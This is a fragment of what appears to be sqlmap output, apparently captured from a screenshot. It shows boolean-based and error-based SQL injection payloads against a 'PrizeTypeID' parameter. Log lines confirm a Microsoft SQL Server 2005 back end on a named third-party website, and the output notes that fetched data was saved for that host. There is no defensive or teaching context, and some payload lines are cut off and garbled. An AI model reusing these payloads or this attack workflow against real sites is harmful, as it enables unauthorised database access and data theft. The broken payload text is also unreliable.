 Payload: PrizeTypeID=0 AND 5963=5963
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE
Payload: PrizeTypeID=0 AND 9708=CONVERT(INT,(CHAR(58)+CHAR
R(117)+CHAR(58)+(SELECT (CASE WHEN (9708=9708) THEN CHAR(49) E
+CHAR(58)+CHAR(109)+CHAR(114)+CHAR(105)+CHAR(58)))
---
[16:00:47] [INFO] testing Microsoft SQL Server
[16:00:49] [INFO] confirming Microsoft SQL Server
[16:00:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET
back-end DBMS: Microsoft SQL Server 2005
[16:00:49] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 31 times
[16:00:49] [INFO] fetched data logged to text files under '/pe
map/output/mango.jinti.com'